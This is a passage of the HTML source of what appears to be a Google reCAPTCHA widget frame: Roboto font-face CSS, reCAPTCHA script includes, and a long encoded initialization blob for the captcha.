U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L5rkMljM5sLN4-ZZDrdh8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L5rkMljM5sLN4-ZZDrdh8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L5rkMljM5sLN4-ZZDrdh8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zDpsK1HsOFQMKIw7YewpM+wp7CiMKJw44hwp5dw57DhcKTF8KrWcKRZgzDlMKdw44VFFXCocOkAH3DhCjDtWLCgUgRfz7CkxTDjWF5OkZHc8OcZMOnw5xoN2bCjxtMKsKsbjZRwqUHw6bDv8KmMsKwwovChsKfw7NYw4xaNcKiE3/DvcOgX8Onw5TDsi3ClcO1woQsGsO/MA7CksOhHVxgHcOJw47CmQzDpsOwBE4awpnDumbCicOGwrzDq8OGbxbDh8KQwpTCvHvChkwcw6rDlMKpwroyw7YEwqzCrsKswoLDrVfDucKDwpnDn1Brwqhpw4Erw5nDusKiQMKBw58KGMOMX8KQaA/CjMKpwroTw7fCrAfCmDobYgzCnighwoLDgB8rdyfCuy7Cp8ODTMKrwo8aaAzDh8KnBUI5w6DCrMOkw4TCtMKHfsOwwpFhHFvCucOwbmMyw4nCvl7ChcKGw4jDvWzDsm/Cg8Khc3dyO8Kpw6weBnbDo8K6wr4FCmDCvsKXUsKQDjwyDsK/[base64]/CqsOcNMOew6ZJw5ENw7ACbExTTBvDsAxGYsKkwo94djzDu8OtYk96w5lhQcOwKMO0Zxc0w7MxF8OMw5bClsKRTQ/Cg8OLGmwzw7IQQy1jTMK+wqLCg1pjPMOew6bCrMKVwpzDqBXChcOuw5/DlMOdXsOWwoXDvsOiNMKewrvDosO9w4AST8OvwqwZw7vCnixIwroow5scwr4/[base64]/DvMOfwpFzDMODEcO0L8O7TcKjwoUww44tAcOpw4Qbwo/DvEYMLsOwTMO4F8KIJgPCoMK4HQHCu8KlwqrCsVTCglkwU8ONwpTChSwjSBx/wqvCtcOMwo4Bw6ECwr3CrT4ow5/[base64]/Ck8KCS03DgcKUw5TDtRxzwpbCmsOHwp02w67ChcO2woTCr8KyZcKCSnxwfMOywoggbUnClMO7wr/CikHDicO6w6jDscKFE0tMTjjCnhfCq8KpNiDDphDDsAvDiMKew75Wwqlaw5/CvsKMw4nCqMKTdH7DqMKiw5NFKiMSwoQAFMOAOcOPCMOXwowUwp/Dk8OZw5pxfcKhwoHDnSE4wojDncORB8OrwrIeK8KJT8K6XMOEScKLwp3DrwvCt8O/L8KRV0bChxHDmgsYwqVgwp3DtmLCgi3DrsOVa8KudDPDq8KkAsKUdsKPBQLCtsKsw6fDtHkIXsO/C8O/wp/Dlh3CiMOPwpvCsMOEY8Klw6fDpcOkwqvCtk5UL8KlaMK5DwUXScObQzvDszPDrsKecMK5RcKuwqzCqMKdIzbCtsK4wrPCmR0bw67Cv2RvSsOSY3lFwo/DnjvDvcOow5XCl8O9w44IDMOYwqHChcKQDMOqwoMHwoDCgsK2w5HCmcKPMi09wphAUWvDhnDDrXjCqhjDrUTDksOGTlMDw5rDs2LDg2EobVLCrMOmDcOrwozCuMK/GMO5w7jDvcOtw7hdaGsWW1MUZTksw5XDscOEwr3DvkBzRyg/[base64]/CvAbChcKSwrJ6w7B2CQjClA5FwqXChMKFGMKEw7JPw6N1QsOVUlwOw4zCpC7Ds8O9w4QDaW4AUH7CkF3Cny0Xwp7DoRPCp8ObaWHCq8Koc3XCicKtL1Rlw7LDkMOtwoHDmcKrGAINYsKXw6Z7EG9QwpIPB8KxWsKQw6xQesKFEzMMcsOCF8Klw7DChcObw64OZsK8Nz/CtsOXHVzCssK0wq3ChHfCgsOVC251P8OCw53CuFQ+w4/CiMOAfsOaw7B3PsKUZlnCiMKtwr3CiAfCljYgwrczTWlewrTCnQdKw4dqw43Ct8KBw67DvcOmVWY1wpI/[base64]/DnsKkW8K4wr02YxpWdsOmYMONcQdvWFt9Y8OANsOjUsOPw7EBED1cwqzChcOOYcOePsOywrDCvcOgw6HDlk/CjFQrcsKgA8KMMMOmVMKDBMKew4Yrwr1Uw4jDrcOpfwZ6f8K9w5zCg3DDo11eOcK2Pm4oIHbDqWs3HG3DlA3DvsOow5LCkFBIwpHCv2UvT0h0esOuwp8rwosHw4tkCVHCqWARwptmXWPDvEvDkDXDj8K8w4PCnRAzGcOewpXCl8OkLVRMWwdcw5BhdMO/wpnCmk58woYkbBcJw55Rw47CnxxYYTEJw69DcsOrJcKGwp7DocONw7h+w6XCuQ3DvsOjwoobL8K5wqtPw6FCHmlUw5kmdMKvBjLDnMOPBcKNdMKWGcO6N8KtTirCncK/[base64]/w5gZM2LDnQTCtMOgaTgRw73Dl8KqIBbCkwzDlDpSw7nClMOtYBBzSlxtwo0tw7vCiRUfw75oacOAwpImw706w6XClSxgw4hhwrPDhGdXNsOzP8OTN2DDjH5/U8Oiw71bw5rCihF/wo1Jwp4UZ8Kuw6lswqzDu8Kiw6cbHEzClWnCgcOJRXLCq8OVJFvCscKBwpoNImYzPFt/w5NPOMKBQWcBMngeZ8OIL8KzwrMZWSTDhk81w44jwqJiw6nCjWfCuMOnWXg9BcK/SkF4E3PDlFBDK8ODw6sLb8KcUEvCrxMdKyjDkcOKwpHDiMK4w4jCjjfDlsKTW3DCscOowqXDq8OPw7IaUgILwrMaPcKRw44/w7kDc8OHNTHDpMKkw5vDgMOVw5XCiAtjwp45PsOjwq7DhAfDqsOfP8Ofw61pw40pw69nwqxmGHLDglZYw7QXf8KJw7NUDMOtasKeEGx2w47DkiTCpX/CuU7DmXzCgUDDtn4ID3nDnw/Cs0dFfsKvw5oowohtw5phwoVVwoFTTcOQERbDiWVUEMKEw4MsegpGwrV0M8KwwohSw4LCqMOCwqJHC8KWwpgBDsOdw7/DrsKEw6DCqzdzw4HCszY5JsKAEcK0S8KOwpFfw7YLwp5lRn/[base64]/w4jDhcKUw7zCp8K/[base64]/wqPCthfCrSEoayBQwr/DvmfCgXDCoSVPwoPCrzXCrX05w5gxw4nDnkPCjsK4cMOQwozDj8K7wrEwOhcqw6s2BsOuwrzDpCvDpMKow4s6w6bCi8Kow7HCjx9owrfDrhlBA8O3Njt/[base64]/Dm0zCr8OGw4PDpSLDjcKNw4LCmMKWw4Z2NSVHKMO2wrw7wrwkLcOOJzAxccKFLkTDscKwJ8Ksw7LCvCbDuxMjQzhNw7rDi3IKRwzDt8K/IHXCjcOYw5tIZnvCoBbDg8Odw7sWw7vCt8OpbxrDoMO/w7kTL8KLwrfDqMOlNwI8CyXDtVs1wrl2D8K5HsOuwowywqY5w7nCusOhF8K1w6RIwpfCjsKbwrIgw4LCs0/Di8OUB3lpwq/[base64]/DoT92P8O/woTDpn8NwqnCrMK4PX93w6TDosOudMKRNzfDlF7CijpXw5RgcmvDnMOJw6hDIVvDoxfCo8OMNXHCsMKNFEEtCcK1YUZVwpbDmsOAHVQLw5ZSRSQQw78rBQzDvsK8wrIRJ8Orw4HCicOWICXCj8Ouw4/DqxXCtsOXw6Qkw502JnTCjsKfesOaURbCjsKfDUjDj8OhwpBJbkU+w7YqSFFJVcK5wrpFwprDrsOzw7ttQg3Cmm0bwr4Iw5QUwpI2w6AQw6rClMO2w5hRT8KCEzvDv8K2wr1OwpTDgW/DssOlw7g7HzZNw5HDvsOvw55OAjNQw7fDkUTCmMO3eMKmw7XCqUBNwrY9w7Ydwo7Dr8KkwqBCNA/DoD7CsxjCpcKDCcOAw55Iwr7DlcOvJljCtGPCqzDCtlzCvMK5ecOxfMOibnfDncO+wpbCocKTDcKiw5XCpcK6WsK5I8OgPMOMw5QAe8OQLcK5w53DisKLw6c2wqdIwok2w7Enw47DocKBw4/Cq8KUTyM0IQBNaUpZwoscw6XDt8Ojw6/[base64]/Cp3fDkx/DvMOBw43CoDzCjsOGRMKDw7cPwp/Ck38jLiBiIsKoK10bGMOAW8KzdxjClU7DgsKuOTJhwogVwq9MwoTDhcOUemcTY8Kqw5vChxLDlg3CksKrwrLCn1VJdDsswplYwpTCugTDpkrCrixgw7bCuGzDlwzCnS/Dg8Omw4sDw4NGDE7DpMKnwpEVw4Y8CMKlw4TDl8OowqrClCRUwr/CssKDJ8O6wpXDoMOdw5Bnw6PCn8Kaw4sUwq3Ck8Obw4Vtw4jCnT0QwrbCssKzw6xnw7o0w6lCC8OSfjfDslvCsMO0wpokw5DCtsOZbVPCssKvwrfCnG5bOcKew7JZw6rCtMKBb8K/[base64]/CkcO3wrQQc3XDgMOAw6JLAMO+wrrCtsOdwr7CsMKbw7zDp0/CmMKxw5d0w4lqw58cBcOMU8KVw7l9LMKZw47CtMOsw6c3dBwpJj3DtFLCmm7DjVXDjmQKVcKMdMO7FcKlTi9/w74UKR3CjnHCk8OLOsOzw7jCqDoSwoJKZsOzIsKawpRzacKAR8KXAStLw7BeZABkScOSw73Dq0/CrC15wrDDhcKwS8Ovw7bDoBfCg8KcecKhFxMoNMKxTRhwwoQ7w7wLw65xwq4dw4FNQsOYwpUxwrLDvcOLwqA6wo/[base64]/CuMOhbsKpe8OdR8Khw6rDncOKJ8OAwopYw5xgHsOrw4JhwosUR3Rwwrg7w6nDs8OOwqtfw53CqsOpwo8Bw53DgVXDj8OJwrTDj34IRsKow5XDkXhgw4F4esOdwqcCQsKMVS1Rw5oIfMORMkkEw7Yxw6xvw719UWFUVgfCusKPAxnCoysAw5/Cj8Krw5fDvWbDskfDmsOkwpwew5nCnzZ2DMK8w5N/w5fDiBTClB/ClcO3w7rCmk/DicOgwpzDumnDksOnwqrCicKFwrzDrH0RXsOMwpshw7rCtMOKWWXCtcOuYH/DtgfDoB8iwq/DnRDDr2nDvsKQCXDCg8Kaw5lsQcKTERciPhLDgFMdwopmIUbDrUPCv8Oow41twr5tw6AjPMOxwrd7FMKDwrYsWgMYw7bDusK/[base64]/Dg8KHNcOGDhgVw4TChD4Zwp5SE8OLw5vCpS7Cl8KMw5kcPMO+w4XDhVjDnwvCm8KFE3c6wpZXDjRfSsKzwpsSMRjCn8OCwqgww6/DicKMOQImw6xgwpnCpcKvcAgHecKIPEljwqUQwpPDklIrQsK8w64PE1JfBWx/PFwZw448YcO6YMOfaxTCssOxXknDg1rCg8KKbsOQLCEqZcOhwq1NYcOIcTXDg8OHNMKEw55ewqQCBWHCr8OxTMKgSVXCucKkw50Vw4wRw73Ci8Oiw7VzUEA1ccKEw4kYKcOfwpENwpp5wr9hAMKecVXCjcOmIcKxRsOWYRnDo8OvwrfCnsOaZk1bwpjDmDg1JCPDmU/[base64]/Q39ww402Z8OqGX06w5BIw6jCnmguw7sPwqNqw7vCnjgWJk1yEcKPF8KVasKwIE4JAMK6wp/CncONw7AGOcKCOsKrw7LDusOAAMO9w7vCjCJBPsOFCjFtdMKRwqZMYHzDgMKiwoVSb3QSwrZCTMOOwqpzZcO2w7nDtXgoOwMQw4w2wr4SGVoQW8OFIcKxJwvDg8O/wo/[base64]/[base64]/DncKEw73CvHvDg8K0w6FvHwzDjsKCwpvDtTF+w4sNDR/DnTtKdsOPw4DDoFhEw4JeeFbDtcKFX39kTyFbw5vCqsOASmXDgi9iwpF6w4HCl8OlbcKSMcOLw5sLwrZXL8Knw6nCgMKgRFHCrgzCskIuwrjCq2NPE8K/FREPMhESw5rCsMO2LDFiByHCiMKXw5N2w5TCusOwd8O6RsKyw4zCvQtbOXPCtCQywoIfw4PDtsOGbjpYwozCo1gww5DCrsO7CsOKc8KAaRtXw6rDkRLCjF/CmHNvBMKvw4RLJDQzwppCZgXCrhYPScKOwqzCkQxow47CmA/ChsOBwrDCmD3DpMKlHMKVw67CsQ/DgcOLwrTCtEnCv2V4wqggw50yH0jCm8OVw7LDp8OxesKBGwnCtMONfyYWwooHEW7Dn1zDgwgxT8OBS1XCsVfCvcKnw4rCnsK4dHNiwp/DssK7wqcqw6M9w7zDlxXCusKHw7xpw5F7w4JIwpZWHMKzDm7DtMORw7HDi8OCAMOew6fCpVZRL8OudSzDhCQ3BMKcKsO0wqV4fEsIwqwRwpnDi8K4W3/DqcKaAMO8A8Okw4nCgihBA8KOwrEoPi3Crx/[base64]/[base64]/[base64]/Ck8OVXTNGHMKURcKww55Zw7LDmkbCpMK6w5zCqsO9w6seY0ZMSsOJew/DjsK4DXl6w54XwozCtsOCw4XDpMKEw4DCg24mwrPDp8K9w48DwrPDmRgrwpzDpcKlw75RwpQIUMOJHMOGw6TDpUx5BwRpwpbDusKRw4XCrV/[base64]/DpADDoy7CnMOYFBZXw4tgw43CssKhYV/DnGbCtQMWw6bDsMKyBMKdwpE0w4R4wpDCtcOsUcOGJGnCvsK9w6DDsi/CplTDt8KAw49IHMOGV3E3UMKSF8KcDcOxEW84AMKQwrIvHlLDlcKAa8OIw7opwpYYQlt9w61FwrXCkcKYdMKSwpI0w4vDvcKBwqHDiEZgfsKIwqrDs3PDhsOJw5MzwqQuwrHCscObwq/DjCZ/wrM+wp8LwpnCuzLDgyd0SFBzLMKkwqshesOmw5TDsm3DvMOHw7NSW8OlUXXDp8KoGjQETQ8qwp1RwrN4QE/DiMOTfEvDlMKAJVsowrBmCMONw5fCpSfChU3CoSrDo8KBwrrCosO6VcKnTnnDkWV1w55ATMOnwr4qwrcJVcKdKQTCqMKJT8KHw7/DrMO+XV46B8KFwrDDnkFZwqXCrhzCrMOcP8O0FCjDmDXDiDjCiMOMAnvDpCwdwpVxLxpJKcOww7x8JcKGw5TCvGHCrWzDtcKNw5DCpih+w4nDkF9KJ8Olw6/CtD/[base64]/w5ARw6NmwpEww6RyDMKWDMKNwr/Dj8K+LsKnFz/DhQUfWMOsw6vDmsOjw6VKZcONAsKGwo7DmsOaNUNdwq7CjnnDp8KCAMKswrTDuknDqhEobMO7LgppEcO8wqFXw5YSwqDCicOICXVyw6jDnHTDrsKffGRZw6fChmHDkMKCw6PCqFfDmCkVNGPDvHsaIMK5wo/CjTPDmcK5GATDqkBFB0YDCsO/Xj7CssOVw4s1w5oMw5sPHcOgwqbCtMO3wprDth/DmmM1CsKCFsO1Q3HCp8OdRjYJb8KuVl1QDjjDpcOgwrHDiVnDgcKSw4oow4cHw7oGwq05CnjCocObHcK4OsO/GMKEUcKkwrECwpVcfRdaUlAYw6XDj2fDrk9Cwp/CgcOdQBoNECbDvMKlHSBcH8KQKWrCj8K/RFhSwqY0w67Cg8OuEVLDmmnCksKUwqbCmMO+MjXCqn3Dl03CoMK9BAXDnDYXADHDrSojw6PDu8O3fyrDpxoAw5HCl8Kgw4/DkMK6eFBlVDAIIMKvwrMgOcOZOU4uw6Bhw6bCrTXDuMOyw4sGWUhXwoBVw6Zuw4PDsE/ClsOUw6QCwrcXwq/Dl2oFZ3nDmCLCv2V6IBMRXMKtw6RDQMORw7zCscKID8O0woPCjMO3UzF0Bw/DqcOow6kOI0XCol0YB38NNsO0HRHDl8Ksw7AFZzdcXTLDrsK7FcK3EsKLwoXDtsO+A3rDom/[base64]/DSNIb8Klw7nDkMKSVsKKaMKTO8Kne2sQe0prwpTCksOuOVl/w5zDpkLClsOgw4DDk0PCv0wQwoxNwqwpB8KtwpvDlVQywo7DuELCssKabMOAwq4kLsKbfwRDMsKCw4psw6jDhzzDvsOtw6zDgcK/woQRw4HCknTCocK/EcKFwpbCj8O+wrbCh0HCgm1JXU7ChysHw444w6DCpy7DtsKlwonDgGQbaMKHw5TDksO3XMOhw7ZEw7fDm8Oiwq3DksKFwpDDmMO4GCMkSToJw5FFCMOoc8KyXwcBAjtRwoHChMOcwoAgwoDDlA1Qwp0Uw7vDox3CiDE/wofCnBfDncKpHnECIUXChsOuLsOTwpwTTsKIwpbCvx/Ct8KhL8OTPgzCkTlAwpHCqyfCiDYodsKbwq/[base64]/CmAbCncKbHsKvwps6czLDrWvDrBUabsO6w4FMZsKzNiDCvlTDkDNvw7gRND3DmsOywoIow7nClhzDrm8sLDlUacOdfTBZw41tacKFw5Juwo4KTkocwp8Iw4TDrcKbO8Ohw6/CkBPDpH0hWn/[base64]/SMOsW8O3SMOpesOwwrRsbMKJKjh5w5rDoj0yw4dIw5/[base64]/wpHCmsKPwog1dcOaw4kSB2gOIRbDt8KTwrtjwqw7NMKAwrQaE3dRKhrDv01xworChcKAw57ChGxyw7AiMUjClsKPLl50wrHCj8K9WTlJDWHDtsKbw5Upw6nCqsKyCXkowqVEXMOPVcK7Ww/DiCsfw68Gw7XDpsK1FMOAUUQ/w7fCrX59w7zDqMKnwrPChmYNRQ/CicO/w5RjU0ZiPMOSNgVDwpstw50hAHbDvMOyXsKmw71CwrYFwrEjwowVw4gpw7PDoEjCvWQ8OMOIGAUYQcOVb8OOFw7CghIhc3ZhM1k9K8Kcw4thw7Eewo/Dl8KlLsKhOsOcw7/ChcOLXGzDlsOFw4PDpRoCwqIxw6XCqMO6EcOzFcOgbFV8w7A2CMOsKjVAwqvDtB/Dr3p4wrp7OSHDlMKbPWheBwHDv8OvwoVhE8KJw4vCoMO3w5jDiREnYG3CtMKEwr/[base64]/DtynDlsKlwrN2w7h7w6Mvw6YSFiTCvj/[base64]/Cv8KXwp86wpZLwqXCtsOcw6LDmG5FWx1xw5R1F34xdgbDicKSwolcZWkVfWwHwo3DjEDDpUDDqSzCgAPDicKzZhpVw47DgilHw7HDhMOaD2jCmcOVe8OswpR1dMOvwrZlO0PDpXTDkCHDjEhKw65kw7kpAsKnw7sIw41vDgUFwrbCihvDqmMdw5p/[base64]/wp3DrQnCrsKNTHBiNlfDg8OwVMKdwo/DlcK0RjTCrRXDn0xBw5bCqMOXwoEQwqXCviPCqDjDnhxiE3QAUcK0e8O3c8ODw6g2wq4BGSrDs1g3w7RBP1vDocODw4RFb8KMwpYYeF5DwpxIwoUCTsOvPSvDhWoCcMOiLDU9M8KKwrcUwoTDosOfVi3DgATDrhHCvcOUZyLCgMO8w4vDjX3CncOxwq/[base64]/CjTfCuEHCicONw4lRw7E0w7PCoSDCjilew6soaA3DjcK6ITjDkMKLNBHCk8OUTcKmeznDnMKLw73CqXk4FcO6w6TCvSMTw519woTDohQdw6IJTy9YfMOmwrV/wo4nwrMbK0FPw40bwrZnSEgcLMOGw6rDtyRqwp1AWzArbWnDgMK2w6pYR8KHMcKxAcOOPMKUwoPCohgIwo7CtcK7NMOMw69oBsOfVQNOKHROwrhEwq1DHsO5DAXDsywod8Ojwo/DpMOQw6QLH1nDn8O5HBF9bcO/wqnDrcKyw4TDm8OewrbDtMOGw53CtV1wK8KVwroxdwwOw7rDqCrDpMOcw7/[base64]/Dr8OERcO5N8KxLxAXwoTCrlsiw6/[base64]/CswlrGcOTOy3DumIcSE3DvMKmS1TCrsOAw5wOwqDCoMKaMsOOeSXDlsOmC